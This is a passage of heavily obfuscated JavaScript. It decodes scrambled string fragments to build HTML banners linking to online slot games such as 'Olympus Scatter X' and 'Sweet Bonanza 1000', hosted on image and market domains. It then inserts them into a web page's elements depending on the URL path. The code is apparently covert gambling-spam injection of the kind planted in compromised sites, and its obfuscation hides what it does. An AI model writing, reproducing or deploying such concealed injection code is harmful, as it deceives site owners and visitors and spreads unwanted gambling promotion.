19a(0x2fe,'4W1i')+_0x36f19a(0x2ab,'!F&#')+'ext-a'+_0x36f19a(0x18f2,'ppY]')+_0x36f19a(0x1a1e,'K2@V')+_0x36f19a(0x1d89,'QM&9')+_0x36f19a(0xf27,'CB*d')+_0x36f19a(0x958,'CB*d')+_0x36f19a(0x186a,'ur3V')+_0x36f19a(0x1130,'#deE')+':\x20poi'+_0x36f19a(0x3b5,'hv^T')+'\x22\x20bis'+_0x36f19a(0x109d,'ppY]')+'_chec'+'ked=\x22'+_0x36f19a(0x148b,'[^R^')+_0x36f19a(0xf0a,'ny14')+_0x36f19a(0xdeb,'CB*d')+_0x36f19a(0x1790,'G0(e')+_0x36f19a(0x4cb,'gd!o')+_0x36f19a(0x1391,'DV91')+_0x36f19a(0x1041,'x6bG')+_0x36f19a(0x1bd9,'4HMo')+_0x36f19a(0xfac,'[^R^')+_0x36f19a(0x13f1,'CB*d')+_0x36f19a(0x4e9,'AhA&')+_0x36f19a(0x158c,'1[3@')+_0x36f19a(0x1bbd,'@eEu')+'iv\x20st'+_0x36f19a(0x1129,'mcc4')+_0x36f19a(0xe5a,'&8^F')+_0x36f19a(0x149c,'QM&9')+_0x36f19a(0x8b5,'96l5')+'idth:'+_0x36f19a(0x334,'^8kb')+_0x36f19a(0x1c77,'mcc4')+_0x36f19a(0xa9c,'ny14')+_0x36f19a(0x540,'F&Nm')+_0x36f19a(0x84e,'WGQd')+'lign:'+_0x36f19a(0x5a6,'!F&#')+'r;\x20ve'+_0x36f19a(0x11b9,'&8^F')+_0x36f19a(0xa8e,'4!xl')+'gn:to'+'p\x22\x20bi'+_0x36f19a(0x140f,'QM&9')+'n_che'+'cked='+'\x221\x22>\x0a'+_0x36f19a(0x15cc,'ny14')+_0x36f19a(0x55d,'#deE')+_0x36f19a(0xb6d,'&8^F')+_0x36f19a(0x5c6,'(xbu')+_0x36f19a(0x1693,'gd!o')+_0x36f19a(0x155,'4HMo')+_0x36f19a(0x26b,'CB*d')+'windo'+'w.loc'+_0x36f19a(0x1c4,'4HMo')+_0x36f19a(0x10ee,'R(6y')+_0x36f19a(0x15f4,'96l5')+_0x36f19a(0x1885,'75GA')+_0x36f19a(0x890,'F&Nm')+_0x36f19a(0x582,'^8kb')+_0x36f19a(0x18a6,'4HMo')+_0x36f19a(0x179,'(xbu')+_0x36f19a(0x249,'x6bG')+_0x36f19a(0xf43,'2vFL')+_0x36f19a(0x12a6,'ppY]')+'(\x27'),_0x2d3c03),_0x36f19a(0x1215,'7%kL')+_0x36f19a(0x8de,'QM&9')+_0x36f19a(0x14c8,']WU@')),_0x631c6f[_0x36f19a(0x1fc,'ur3V')](_0x133b28,'')?_0x133b28:_0x631c6f['knvAp']),_0x36f19a(0x124e,'@eEu')+_0x36f19a(0x3ae,'uP@Z')+'//new'+'.imag'+_0x36f19a(0x1109,'[Kk@')+'t.com'+_0x36f19a(0xd46,'oemr')+'ad/ma'+_0x36f19a(0x123f,'mcc4')+_0x36f19a(0x1b6,'G0(e')+_0x36f19a(0x6c8,'v!mq')+_0x36f19a(0xb71,'#deE')+_0x36f19a(0x1351,'75GA')+_0x36f19a(0x1c24,'#deE')+_0x36f19a(0x1198,'1[3@')+_0x36f19a(0x1b10,'(xbu')+_0x36f19a(0x16c7,'x6bG')+_0x36f19a(0xfbd,'AhA&')+'\x27doub'+_0x36f19a(0x191,'uP@Z')+_0x36f19a(0x622,'vkdt')+'_mjw\x27'+_0x36f19a(0x267,'snjA')+'\x09\x09\x09\x09\x20'+_0x36f19a(0x1d8a,'[^R^')+_0x36f19a(0x1915,'Oj*p')+'c=\x22ht'+_0x36f19a(0x1d2e,'75GA')+_0x36f19a(0xa31,'x6bG')+_0x36f19a(0x12f3,'RXr^')+_0x36f19a(0xfd4,'[Kk@')+'.com/'+_0x36f19a(0x1d86,'G0(e')+'d/mah'+_0x36f19a(0x633,'2vFL')+_0x36f19a(0x531,'AhA&')+'atter'+_0x36f19a(0xf7a,'#deE')+_0x36f19a(0x785,'gd!o')+_0x36f19a(0xc09,'uP@Z')+_0x36f19a(0x353,'AhA&')+_0x36f19a(0x12a7,'WGQd')+_0x36f19a(0x457,'!F&#')+_0x36f19a(0x75c,'snjA')+_0x36f19a(0x63a,'!F&#')+_0x36f19a(0x1597,'[^R^')+'rder-'+'radiu'+_0x36f19a(0x1216,'[^R^')+_0x36f19a(0x112,'@eEu')+_0x36f19a(0xb9,'Oj*p')+_0x36f19a(0x838,'meb9')+_0x36f19a(0x124,'wUsG')+'style'+_0x36f19a(0x1b93,'v!mq')+_0x36f19a(0x1db4,'meb9')+_0x36f19a(0x16bb,'^8kb')+_0x36f19a(0x1082,'mcc4')+'\x20marg'+'in-to'+'p:5px'+_0x36f19a(0x6e4,'4W1i')+_0x36f19a(0x11b1,'snjA')+_0x36f19a(0x9c5,'96l5')+'er;\x22\x20'+'bis_s'+_0x36f19a(0x132e,'CB*d')+_0x36f19a(0x1b74,'ppY]')+_0x36f19a(0x1888,'h0GK')+_0x36f19a(0xcc7,'AhA&')+_0x36f19a(0x938,'ppY]')+_0x36f19a(0xd7,'&8^F')+_0x36f19a(0xb48,'G0(e')+_0x36f19a(0x12e6,'DV91')+_0x36f19a(0x146d,'[^R^')+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0x1113,'ur3V')+_0x36f19a(0xab6,'meb9')+'\x09\x09\x09</'+_0x36f19a(0x1815,'Oj*p')+_0x36f19a(0x1452,'Nwez')+_0x36f19a(0xecc,'mcc4')+_0x36f19a(0x12b9,'wUsG')+_0x36f19a(0x19e9,'oemr')+'\x22heig'+_0x36f19a(0x138d,'[Kk@')+'5px;\x20'+_0x36f19a(0x2f6,'Oj*p')+_0x36f19a(0xf8c,'G0(e')+'x;\x20fl'+_0x36f19a(0x1474,']WU@')+'eft;\x20'+_0x36f19a(0x14c4,'hv^T')+_0x36f19a(0x7b0,'75GA')+_0x36f19a(0x1340,'1[3@')+'er;\x20v'+_0x36f19a(0x1d64,'AhA&')+'al-al'+'ign:t'+_0x36f19a(0x1279,'&8^F')+_0x36f19a(0x193e,'G0(e')+_0x36f19a(0x6fa,'G0(e')+_0x36f19a(0xe11,'7%kL')+'=\x221\x22>'+_0x36f19a(0x39c,'WGQd')+_0x36f19a(0x753,'Nwez')+_0x36f19a(0x15e5,'WGQd')+_0x36f19a(0x1ce8,'K2@V')+_0x36f19a(0x1d38,'50!%')+'ame(('+_0x36f19a(0xca6,'kCNL')+_0x36f19a(0xac2,'96l5')+_0x36f19a(0x181e,'Oj*p')+_0x36f19a(0xef9,'ppY]')+'n.pat'+_0x36f19a(0xc28,'7%kL')+'.incl'+'udes('+_0x36f19a(0xa99,'@eEu')+'erare'+_0x36f19a(0x12cc,'1[3@')+_0x36f19a(0x178b,'oemr')+_0x36f19a(0x591,'hv^T')+_0x36f19a(0x19f9,'kCNL')+_0x36f19a(0x6ce,'4!xl')),_0x7798cf),_0x36f19a(0x1df6,'@eEu')+'blank'+_0x36f19a(0x557,'ny14')),_0x631c6f[_0x36f19a(0x154e,'4W1i')](_0x589c1c,'')?_0x589c1c:_0x631c6f['knvAp']),_0x36f19a(0x476,'gd!o')+_0x36f19a(0x1253,']WU@')+'//new'+_0x36f19a(0x1672,'ny14')+_0x36f19a(0x9d8,'G0(e')+'t.com'+_0x36f19a(0x6f8,'^8kb')+_0x36f19a(0x1210,'DV91')+_0x36f19a(0x19f6,'QM&9')+_0x36f19a(0x14b0,'50!%')+_0x36f19a(0x8d4,'@eEu')+'ympus'+'\x20Scat'+'ter\x20X'+_0x36f19a(0xfcd,'^8kb')+_0x36f19a(0xc6b,'^8kb')+_0x36f19a(0xbd6,'Nwez')+_0x36f19a(0xaaa,'x6bG')+'ter_o'+'lympu'+_0x36f19a(0xb06,'snjA')+'\x0a\x09\x09\x09\x09'+_0x36f19a(0x1459,'Oj*p')+'<img\x20'+_0x36f19a(0x1a6d,'uP@Z')+_0x36f19a(0x10da,'QM&9')+_0x36f19a(0x896,'!F&#')+_0x36f19a(0x302,'vkdt')+'gemya'+_0x36f19a(0x106c,'qvl0')+'m/upl'+_0x36f19a(0x19a5,'AhA&')+'lympu'+_0x36f19a(0x1ce3,'QM&9')+_0x36f19a(0x115b,'QM&9')+_0x36f19a(0x126c,'96l5')+_0x36f19a(0xa5a,'mcc4')+_0x36f19a(0x145d,'AhA&')+_0x36f19a(0x1c73,'(xbu')+'sor:\x20'+_0x36f19a(0x1c62,'QM&9')+_0x36f19a(0x669,'oemr')+_0x36f19a(0x1dfa,']tuk')+_0x36f19a(0x138f,'R(6y')+'us:\x203'+_0x36f19a(0x8b9,'4HMo')+'>\x0a\x09\x09\x09'+'\x09\x09\x20\x20\x20'+'\x20<div'+_0x36f19a(0x1d16,'G0(e')+'e=\x22te'+'xt-al'+_0x36f19a(0x678,'mcc4')+_0x36f19a(0xff0,'snjA')+_0x36f19a(0xf9,'R(6y')+_0x36f19a(0x2ef,'AhA&')+_0x36f19a(0x1b4,'4W1i')+'x;\x20cu'+'rsor:'+_0x36f19a(0x1d46,'G0(e')+'ter;\x22'+_0x36f19a(0xf22,'Nwez')+'skin_'+_0x36f19a(0x11e0,'96l5')+_0x36f19a(0x1073,'DH]*')+'\x22>OLY'+_0x36f19a(0x131a,'&8^F')+_0x36f19a(0xcfa,'ny14')+_0x36f19a(0x1002,'50!%')+_0x36f19a(0x1dba,'F&Nm')+_0x36f19a(0x18f7,'meb9')+_0x36f19a(0x1caf,'75GA')+_0x36f19a(0x1811,'50!%')+_0x36f19a(0x1a03,'2vFL')+_0x36f19a(0x115a,'96l5')+_0x36f19a(0xbf2,'meb9')+'\x0a\x09\x09\x09\x09'+'\x09<div'+_0x36f19a(0xaee,'WGQd')+'e=\x22he'+_0x36f19a(0x4a5,'(xbu')+_0x36f19a(0xd38,'&8^F')+';\x20wid'+'th:18'+_0x36f19a(0x1b99,'!F&#')+_0x36f19a(0x3fe,'^8kb')+_0x36f19a(0x1de9,'h0GK')+_0x36f19a(0xb2e,'50!%')+'t-ali'+'gn:ce'+_0x36f19a(0x1b04,'h0GK')+_0x36f19a(0x1e0,'AhA&')+'ical-'+_0x36f19a(0x12e8,'QM&9')+_0x36f19a(0x1095,'Oj*p')+_0x36f19a(0x14d6,'ur3V')+'skin_'+_0x36f19a(0x10bf,'K2@V')+_0x36f19a(0x8aa,'G0(e')+_0x36f19a(0x26c,'G0(e')+_0x36f19a(0x1125,'96l5')+_0x36f19a(0x2da,'vkdt')+_0x36f19a(0x1471,'WGQd')+_0x36f19a(0x1d28,'h0GK')+_0x36f19a(0x16cf,'qvl0')+_0x36f19a(0x13b9,'#deE')+_0x36f19a(0x802,'&8^F')+_0x36f19a(0x110f,'4HMo')+_0x36f19a(0xde5,'AhA&')+_0x36f19a(0x17d1,'#deE')+_0x36f19a(0xeec,'vkdt')+_0x36f19a(0x1414,'QM&9')+_0x36f19a(0x46d,'G0(e')+'s(\x27m/'+'usera'+'rea.p'+'hp\x27)\x20'+'?\x20win'+'dow.o'+_0x36f19a(0x45b,'WGQd')),_0x435365),'\x27,\x20\x27_'+'blank'+_0x36f19a(0x1691,'ur3V')),_0x631c6f['kxGLY'](_0x4eec83,'')?_0x4eec83:_0x631c6f['knvAp']),_0x36f19a(0xc81,'snjA')+_0x36f19a(0x136e,'AhA&')+_0x36f19a(0x986,'AhA&')+_0x36f19a(0xaa9,'R(6y')+_0x36f19a(0x18d9,'@eEu')+_0x36f19a(0x136a,'[^R^')+_0x36f19a(0xc5a,'1[3@')+'ad/st'+_0x36f19a(0xe8c,'7%kL')+_0x36f19a(0x1ba5,'AhA&')+'f\x27,\x20\x27'+_0x36f19a(0x415,'^8kb')+'ight\x20'+_0x36f19a(0x69c,'2vFL')+_0x36f19a(0xdb8,'ny14')+'ouble'+_0x36f19a(0x8e8,'[^R^')+_0x36f19a(0x11b5,'75GA')+'tarli'+_0x36f19a(0x15c1,'4!xl')+'\x22>\x0a\x09\x09'+'\x09\x09\x09\x20\x20'+_0x36f19a(0x9de,'R(6y')+_0x36f19a(0x6c3,'uP@Z')+_0x36f19a(0x127,'96l5')+_0x36f19a(0x52f,'DH]*')+_0x36f19a(0x4ba,'ny14')+_0x36f19a(0xe2d,'WGQd')+_0x36f19a(0x1c0,'G0(e')+_0x36f19a(0x1a26,'ur3V')+_0x36f19a(0xb60,'@eEu')+_0x36f19a(0xeb6,'ur3V')+_0x36f19a(0x1344,'[Kk@')+'.gif\x22'+_0x36f19a(0x1cfe,'!F&#')+'e=\x22wi'+_0x36f19a(0xa38,'4W1i')+_0x36f19a(0x167c,']tuk')+_0x36f19a(0xf60,'4HMo')+_0x36f19a(0x11ee,'7%kL')+'ointe'+'r;\x20bo'+_0x36f19a(0x1982,'mcc4')+_0x36f19a(0xdb4,'!F&#')+'s:\x2030'+_0x36f19a(0x52c,'DV91')+_0x36f19a(0xb9,'Oj*p')+'\x09\x20\x20\x20\x20'+_0x36f19a(0x1579,'meb9')+_0x36f19a(0xe39,'oemr')+'=\x22tex'+_0x36f19a(0x75b,'ny14')+_0x36f19a(0x9bc,'75GA')+_0x36f19a(0x3b5,'hv^T')+_0x36f19a(0x1992,'DH]*')+'in-to'+_0x36f19a(0xfa4,'meb9')+_0x36f19a(0x370,']WU@')+_0x36f19a(0x131,'QM&9')+_0x36f19a(0x9f7,'hv^T')+_0x36f19a(0xcb7,'ur3V')+'bis_s'+_0x36f19a(0x1c44,'meb9')+_0x36f19a(0x1367,'vkdt')+'d=\x221\x22'+'>STAR'+_0x36f19a(0x13e8,'K2@V')+'\x20X500'+_0x36f19a(0xd11,'RXr^')+'v>\x0a\x09\x09'+_0x36f19a(0x929,'2vFL')+'</a>\x0a'+_0x36f19a(0x1df4,'mcc4')+'</div'+_0x36f19a(0x577,'wUsG')+'\x09\x09\x09<d'+_0x36f19a(0x1de6,'R(6y')+_0x36f19a(0x15f9,'4HMo')+_0x36f19a(0x1878,'kCNL')+_0x36f19a(0x36a,'4!xl')+_0x36f19a(0x1c23,'qvl0')+_0x36f19a(0x1408,'ppY]')+_0x36f19a(0x1260,'F&Nm')+_0x36f19a(0xb74,'Nwez')+_0x36f19a(0x3e7,'7%kL')+'ft;\x20t'+'ext-a'+_0x36f19a(0x168d,'AhA&')+_0x36f19a(0x447,'ny14')+_0x36f19a(0xd01,']WU@')+_0x36f19a(0x772,'Oj*p')+'l-ali'+'gn:to'+'p\x22\x20bi'+_0x36f19a(0x140f,'QM&9')+_0x36f19a(0x16dc,'v!mq')+'cked='+_0x36f19a(0x1c6b,'h0GK')+_0x36f19a(0x1213,'oemr')+_0x36f19a(0x1981,'hv^T')+_0x36f19a(0x740,'&8^F')+_0x36f19a(0xa94,'RXr^')+_0x36f19a(0x1686,'DH]*')+'t:voi'+_0x36f19a(0x35b,'uP@Z')+_0x36f19a(0x16bf,'[Kk@')+_0x36f19a(0xb9d,'K2@V')+_0x36f19a(0x1a68,'96l5')+_0x36f19a(0x8bf,'ny14')+_0x36f19a(0x19ff,'4!xl')+_0x36f19a(0x14b1,'[Kk@')+_0x36f19a(0x6e3,'kCNL')+_0x36f19a(0x466,'F&Nm')+'arket'+_0x36f19a(0xc38,'oemr')+_0x36f19a(0x131e,'gd!o')+_0x36f19a(0x1c9,'QM&9')+_0x36f19a(0x1deb,']tuk')+_0x36f19a(0x197e,'uP@Z')+'u/ima'+_0x36f19a(0x18af,'4HMo')+_0x36f19a(0x1591,'ppY]')+_0x36f19a(0xaec,'4W1i')+_0x36f19a(0x1911,'#deE')+'akan-'+'hadir'+_0x36f19a(0x1c4b,'F&Nm')+_0x36f19a(0xb65,'v!mq')+_0x36f19a(0x1bab,'x6bG')+'dth:1'+_0x36f19a(0x12a7,'WGQd')+'\x20curs'+'or:\x20p'+_0x36f19a(0x18c6,'o4]n')+_0x36f19a(0x63d,'Nwez')+'rder-'+_0x36f19a(0x561,'G0(e')+_0x36f19a(0x1496,'96l5')+_0x36f19a(0x566,'7%kL')+_0x36f19a(0x6a0,'hv^T')+_0x36f19a(0x945,'K2@V')+_0x36f19a(0x14c9,'Oj*p')+_0x36f19a(0x1d34,'Nwez')+_0x36f19a(0x1b8c,'@eEu')+_0x36f19a(0xd98,'2vFL')+_0x36f19a(0xc46,'Nwez')+'nter;'+'\x20marg'+'in-to'+_0x36f19a(0x1c71,'o4]n')+_0x36f19a(0x1a2c,'wUsG')+'sor:\x20'+_0x36f19a(0x1507,'oemr')+_0x36f19a(0x73a,'1[3@')+_0x36f19a(0x14e0,'vkdt')+_0x36f19a(0x848,'F&Nm')+_0x36f19a(0x1bbb,'Nwez')+_0x36f19a(0x9ec,'vkdt')+_0x36f19a(0x1333,'F&Nm')+'r\x20Bar'+_0x36f19a(0x19ca,'QM&9')+_0x36f19a(0x1965,'v!mq')+_0x36f19a(0x312,'&8^F')+'iv>\x0a\x09'+_0x36f19a(0x1a37,'WGQd')+'\x20</a>'+_0x36f19a(0xe13,'[^R^')+_0x36f19a(0x14fe,'wUsG')+_0x36f19a(0x1457,']tuk')+_0x36f19a(0x10ef,'ppY]')+'div\x20s'+_0x36f19a(0xdaa,'ppY]')+_0x36f19a(0x963,'Nwez')+_0x36f19a(0x51b,'gd!o')+'5px;\x20'+'width'+_0x36f19a(0x204,'AhA&')+'x;\x20fl'+_0x36f19a(0x1525,'2vFL')+'eft;\x20'+'text-'+_0x36f19a(0x134e,'qvl0')+_0x36f19a(0x8b8,'^8kb')+_0x36f19a(0x1ca7,'qvl0')+_0x36f19a(0x13eb,'2vFL')+_0x36f19a(0x232,'ny14')+'ign:t'+_0x36f19a(0xf02,'gd!o')+_0x36f19a(0xce1,'meb9')+_0x36f19a(0xa33,'(xbu')+_0x36f19a(0x189a,'AhA&')+_0x36f19a(0xa83,'kCNL')+_0x36f19a(0x162e,'G0(e')+_0x36f19a(0x1a93,'DH]*')+_0x36f19a(0xd08,'4HMo')+_0x36f19a(0x1bd4,'QM&9')+_0x36f19a(0xce7,'AhA&')+_0x36f19a(0x1a78,'!F&#')+_0x36f19a(0x1439,'gd!o')),_0x26f748),_0x36f19a(0xcc1,'QM&9')+_0x36f19a(0x929,'2vFL')+_0x36f19a(0x223,'K2@V')+_0x36f19a(0x1a82,'v!mq')+'=\x22htt'+'ps://'+'new.i'+_0x36f19a(0xbc6,'F&Nm')+'yart.'+_0x36f19a(0x1b94,'G0(e')+_0x36f19a(0x29a,']WU@')+'/swee'+'tbona'+_0x36f19a(0x15e9,'ny14')+'if\x22\x20s'+_0x36f19a(0x14ee,'50!%')+_0x36f19a(0x9a9,'Nwez')+_0x36f19a(0x2d9,'DV91')+_0x36f19a(0x1c41,'F&Nm')+_0x36f19a(0x63c,'[^R^')+_0x36f19a(0x1b2c,'#deE')+'nter;'+_0x36f19a(0x412,'oemr')+_0x36f19a(0x1ac8,'Oj*p')+'dius:'+_0x36f19a(0xf9e,'qvl0')+';\x22>\x0a\x09'+_0x36f19a(0x1a37,'WGQd')+_0x36f19a(0x111f,'RXr^')+_0x36f19a(0x56f,'&8^F')+_0x36f19a(0x775,'WGQd')+_0x36f19a(0x1aea,'1[3@')+_0x36f19a(0x3b2,'K2@V')+':cent'+_0x36f19a(0x1c2f,'QM&9')+'argin'+_0x36f19a(0xe6a,'96l5')+_0x36f19a(0x934,'96l5')+_0x36f19a(0x19af,'1[3@')+_0x36f19a(0xf1f,'oemr')+'inter'+_0x36f19a(0x5fd,'Oj*p')+_0x36f19a(0x2d3,'wUsG')+_0x36f19a(0x533,']WU@')+_0x36f19a(0x82a,'G0(e')+_0x36f19a(0x21e,']tuk')+'uper\x20'+_0x36f19a(0x6af,'Nwez')+_0x36f19a(0x1eb,'AhA&')+_0x36f19a(0xcff,'[Kk@')+'10000'+_0x36f19a(0x55b,'^8kb')+'>\x0a\x09\x09\x09'+_0x36f19a(0x1834,'[^R^')+_0x36f19a(0x63f,'WGQd')+_0x36f19a(0x1699,'!F&#')+_0x36f19a(0x1366,'QM&9')+'\x0a\x0a\x09\x09\x09'+'\x09\x09<di'+_0x36f19a(0x1495,'96l5')+_0x36f19a(0x180c,'#deE')+_0x36f19a(0x124d,'QM&9')+_0x36f19a(0x1cb0,'ny14')+_0x36f19a(0x77c,'hv^T')+_0x36f19a(0x1d1a,'gd!o')+'85px;'+_0x36f19a(0x16a7,'kCNL')+_0x36f19a(0x16fc,'DH]*')+'t;\x20te'+'xt-al'+_0x36f19a(0x85e,'50!%')+_0x36f19a(0x46e,'(xbu')+_0x36f19a(0x1b00,'snjA')+_0x36f19a(0xe14,'ur3V')+_0x36f19a(0x459,'uP@Z')+_0x36f19a(0xc4a,'x6bG')+_0x36f19a(0xd0d,'(xbu')+_0x36f19a(0x1b38,'7%kL')+_0x36f19a(0x3c6,'mcc4')+_0x36f19a(0x4d4,'2vFL')+_0x36f19a(0x1c22,'4W1i')+_0x36f19a(0x15cc,'ny14')+_0x36f19a(0x222,'7%kL')+'targe'+'t=\x22_b'+_0x36f19a(0x10e1,'ny14')+_0x36f19a(0x1324,'!F&#')+'=\x22'),_0x7798cf),_0x36f19a(0x26c,'G0(e')+_0x36f19a(0x14d1,'hv^T')+'\x20\x20<im'+_0x36f19a(0xb1,'kCNL')+'=\x22htt'+_0x36f19a(0xfb3,'R(6y')+'kitas'+_0x36f19a(0x1da9,'snjA')+'marke'+_0x36f19a(0x94b,'v!mq')+_0x36f19a(0x162b,'gd!o')+_0x36f19a(0xd9e,'ur3V')+_0x36f19a(0x2ea,'@eEu')+_0x36f19a(0x1b7e,'Oj*p')+_0x36f19a(0x1d81,'uP@Z')+_0x36f19a(0x1929,'RXr^')+_0x36f19a(0xf24,'[^R^')+_0x36f19a(0x44a,'qvl0')+'us-ai'+_0x36f19a(0x18b7,'(xbu')+_0x36f19a(0x1d10,'F&Nm')+'\x22\x20sty'+_0x36f19a(0x104a,'DV91')+_0x36f19a(0x51f,'oemr')+_0x36f19a(0x8fe,'Nwez')+';\x20cur'+_0x36f19a(0x19f,'1[3@')+_0x36f19a(0x613,'1[3@')+_0x36f19a(0x5be,'@eEu')+'order'+_0x36f19a(0x1bbc,'^8kb')+_0x36f19a(0x1780,'o4]n')+'0px;\x22'+_0x36f19a(0x1503,'G0(e')+_0x36f19a(0x1d5e,'96l5')+_0x36f19a(0x38f,'oemr')+_0x36f19a(0xa80,'AhA&')+_0x36f19a(0x102,'WGQd')+_0x36f19a(0x143,'gd!o')+_0x36f19a(0xdd0,'#deE')+_0x36f19a(0x1772,'&8^F')+_0x36f19a(0x1774,'qvl0')+_0x36f19a(0xed1,'4!xl')+_0x36f19a(0x417,'2vFL')+'x;\x20cu'+_0x36f19a(0x1a73,'DV91')+_0x36f19a(0x113b,'AhA&')+_0x36f19a(0x14e5,'7%kL')+_0x36f19a(0x1479,'CB*d')+_0x36f19a(0x1438,'hv^T')+_0x36f19a(0xe36,']tuk')+_0x36f19a(0x1791,'F&Nm')+_0x36f19a(0x1b2,'K2@V')+_0x36f19a(0x17fe,']tuk')+_0x36f19a(0x1a54,'75GA')+_0x36f19a(0x1ae5,'4!xl')+_0x36f19a(0x19b1,'o4]n')+_0x36f19a(0x472,'kCNL')+_0x36f19a(0xcc3,'R(6y')+_0x36f19a(0x881,'1[3@')+_0x36f19a(0xbd4,'RXr^')+_0x36f19a(0x1d4,'x6bG')+'\x09\x09\x09'),_0x5ab773=document[_0x36f19a(0xe7e,'96l5')+_0x36f19a(0x905,'uP@Z')+'ent'](_0x631c6f[_0x36f19a(0x9cc,'[Kk@')]);if(window[_0x36f19a(0x33d,'4HMo')+_0x36f19a(0x180a,'WGQd')][_0x36f19a(0x17b6,']WU@')+'ame'][_0x36f19a(0xdd4,'F&Nm')+'des'](_0x631c6f[_0x36f19a(0x1ad3,'v!mq')]))_0x5ab773[_0x36f19a(0x1361,'RXr^')+'HTML']=_0x2a2a62[_0x36f19a(0x6b6,'^8kb')]();else _0x5ab773[_0x36f19a(0xb37,'mcc4')+_0x36f19a(0x6ed,'4!xl')]=_0x556648[_0x36f19a(0x15fc,'G0(e')]();var _0x4b1e4f=document['getEl'+_0x36f19a(0x1242,'[Kk@')+'ById'](_0x631c6f[_0x36f19a(0x1802,'@eEu')]);const _0x5996d0=Array[_0x36f19a(0x101b,'meb9')](_0x5ab773[_0x36f19a(0x19e1,'4!xl')+_0x36f19a(0x1d65,'#deE')]);if(_0x631c6f[_0x36f19a(0x1ba2,'qvl0')](_0x4b1e4f,undefined)){if(_0x631c6f[_0x36f19a(0x2eb,'K2@V')](_0x631c6f['ElwDx'],_0x631c6f['cBVVp'])){const _0xda97da=_0x4b1e4f[_0x36f19a(0x124c,'mcc4')+_0x36f19a(0x7a0,'meb9')+'ntChi'+'ld'];_0x4b1e4f[_0x36f19a(0x65f,'hv^T')+_0x36f19a(0x991,'uP@Z')+'re'](_0x5996d0[0x4],_0xda97da),_0x4b1e4f[_0x36f19a(0x15ad,'2vFL')+_0x36f19a(0x578,'@eEu')+'re'](_0x5996d0[0x0],_0xda97da),_0x4b1e4f[_0x36f19a(0x167b,'WGQd')+_0x36f19a(0xb89,'ur3V')+'re'](_0x5996d0[0x1],_0xda97da),_0x4b1e4f[_0x36f19a(0x1607,'o4]n')+'tBefo'+'re'](_0x5996d0[0x2],_0xda97da),_0x4b1e4f[_0x36f19a(0x516,'RXr^')+_0x36f19a(0x1a14,'!F&#')+'re'](_0x5996d0[0x3],_0xda97da),_0x4b1e4f[_0x36f19a(0x1bda,'75GA')+_0x36f19a(0xc6c,'snjA')+'re'](_0x5996d0[0x5],_0xda97da),_0x4b1e4f[_0x36f19a(0x104e,'oemr')+_0x36f19a(0x90d,'meb9')+'re'](_0x5996d0[0x6],_0xda97da);}else{function _0x796bf9(){const _0x3db2b2=_0x36f19a;_0x41034a=_0x11a3db[_0x3db2b2(0x1e9,'^8kb')];}}}}else{if(_0x631c6f[_0x36f19a(0xe1b,'^8kb')](_0x631c6f[_0x36f19a(0xb02,'7%kL')],_0x631c6f[_0x36f19a(0xaa8,'uP@Z')])){function _0x3cfc17(){return![];}}else{const _0x27340d=_0x36f19a(0x3d5,'snjA')+_0x36f19a(0xa9,'G0(e')+_0x36f19a(0x1d1d,'&8^F')+_0x36f19a(0xb3f,'2vFL')+_0x36f19a(0xe56,'uP@Z')+_0x36f19a(0x1235,'hv^T')+_0x36f19a(0xf0e,'DH]*')+_0x36f19a(0x1743,'DV91')+_0x36f19a(0x1891,'Oj*p')+_0x36f19a(0x1392,'DH]*')+_0x36f19a(0x853,'&8^F')+_0x36f19a(0x1bb0,'wUsG')+'kitas'+_0x36f19a(0x1da9,'snjA')+_0x36f19a(0x1ab1,'o4]n')+_0x36f19a(0x16fe,'#deE')+'u.git'+_0x36f19a(0xc5c,'o4]n')+_0x36f19a(0xf3c,'4W1i')+_0x36f19a(0x13fb,'oemr')+_0x36f19a(0x2ba,'Oj*p')+_0x36f19a(0xccf,'meb9')+_0x36f19a(0x940,'!F&#')+_0x36f19a(0x1304,'4HMo')+_0x36f19a(0xbee,'DV91')+_0x36f19a(0x1393,'h0GK')+_0x36f19a(0x1ad8,'1[3@')+_0x36f19a(0x1958,']tuk')+_0x36f19a(0x1026,']WU@')+_0x36f19a(0x1a61,'4HMo')+_0x36f19a(0x14bb,'4!xl')+_0x36f19a(0xdf8,'!F&#')+_0x36f19a(0x1025,'&8^F')+_0x36f19a(0xe10,'wUsG')+_0x36f19a(0x788,'v!mq')+'ius:\x20'+_0x36f19a(0x292,'[^R^')+_0x36f19a(0x1466,']tuk')+_0x36f19a(0x1309,'meb9')+_0x36f19a(0x888,'(xbu')+_0x36f19a(0xd42,'mcc4')+_0x36f19a(0x1412,'2vFL')+'le=\x22t'+'ext-a'+'lign:'+'cente'+'r;\x20ma'+'rgin-'+_0x36f19a(0x1678,'75GA')+_0x36f19a(0x1148,'wUsG')+_0x36f19a(0xe66,'7%kL')+'KACA\x20'+_0x36f19a(0xb29,'v!mq')+_0x36f19a(0x924,'!F&#')+_0x36f19a(0x1b54,'AhA&')+_0x36f19a(0xd16,'2vFL')+'ption'+'>\x0a\x09\x09\x09'+_0x36f19a(0x6bd,'h0GK')+_0x36f19a(0x93c,'DV91')+_0x36f19a(0x577,'wUsG')+'\x09\x09\x09<f'+_0x36f19a(0x898,'DH]*')+_0x36f19a(0x64b,'o4]n')+_0x36f19a(0x7fe,'o4]n')+_0x36f19a(0x14e4,'WGQd')+_0x36f19a(0xbea,'50!%')+_0x36f19a(0x741,'Nwez')+_0x36f19a(0x1858,'4W1i')+_0x36f19a(0x168f,'4!xl')+_0x36f19a(0x1b91,'ur3V')+_0x36f19a(0x558,'x6bG')+_0x36f19a(0x1bfd,'ny14')+_0x36f19a(0x50d,'kCNL')+_0x36f19a(0x1a29,'o4]n')+_0x36f19a(0x172d,'WGQd')+'load/'+_0x36f19a(0x14c7,'G0(e')+_0x36f19a(0x171c,'hv^T')+_0x36f19a(0x181c,'#deE')+_0x36f19a(0x980,'oemr')+_0x36f19a(0x1b79,'1[3@')+_0x36f19a(0x118b,'Oj*p')+_0x36f19a(0x1338,'hv^T')+'h:150'+_0x36f19a(0x4dd,'CB*d')+_0x36f19a(0x897,'4HMo')+_0x36f19a(0x17c,'qvl0')+_0x36f19a(0x1adf,'CB*d')+_0x36f19a(0x683,']WU@')+_0x36f19a(0x57c,'75GA')+_0x36f19a(0x197,'ur3V')+_0x36f19a(0x1ba1,'vkdt')+_0x36f19a(0x45d,']WU@')+_0x36f19a(0x12ed,'7%kL')+_0x36f19a(0x1446,'snjA')+_0x36f19a(0xe68,'4!xl')+_0x36f19a(0x1785,'h0GK')+'enter'+_0x36f19a(0xd27,'x6bG')+'gin-t'+'op:5p'+_0x36f19a(0x6a5,'ur3V')+_0x36f19a(0x129e,'v